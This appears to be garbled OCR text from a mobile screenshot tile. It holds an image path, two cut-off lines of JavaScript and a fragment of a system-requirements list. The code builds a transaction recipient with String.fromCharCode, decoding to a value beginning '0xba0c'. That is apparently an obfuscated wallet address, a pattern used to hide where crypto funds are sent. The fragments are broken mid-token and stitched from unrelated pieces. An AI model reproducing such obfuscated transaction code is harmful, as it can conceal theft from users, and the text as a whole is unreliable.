
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.su
Processor:
1 GHz chip recommended
RAM:
Enough for patching
Disk space:
Enough for tools